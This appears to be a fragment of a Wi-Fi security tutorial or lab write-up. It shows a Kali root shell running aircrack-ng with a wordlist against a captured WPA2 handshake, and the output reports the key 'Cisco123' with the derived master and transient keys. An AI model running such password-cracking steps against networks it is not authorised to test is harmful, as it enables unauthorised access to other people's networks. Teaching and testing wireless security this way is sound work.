 Run dictionary attack against capture
root@kali:/home# aircrack-ng BreakingWPA2-01.cap -w sample.list
[00:00:00] 1 keys tested (1020.67 k/s)
KEY FOUND! [ Cisco123 ]
Master Key : 4C C0 3F 98 91 C4 4B F3 33 51 C2 8F 2B 43 F2 02
73 19 38 12 C1 8B 1D E6 B9 15 AE 23 36 2D 7F 6A
Transient Key : 80 F5 7F F5 18 F8 E5 41 EA 99 DD 15 3E 12 DB 6A
61 2A E7 8B A4 3B FB 5E E0 80 AB 20 C9 01 59 1B
14 25 BE 52 F0 17 83 C6 0A AE DB B7 A0 25 6E 65
B6 D5 4A DD C9 1D 27 CC 02 05 CC E8 A8 02 35 42
EAPOL HMAC : 69 36 BF 90 43 46 07 20 46 87 26 46 3A 59 A8 26
root@kali:/home#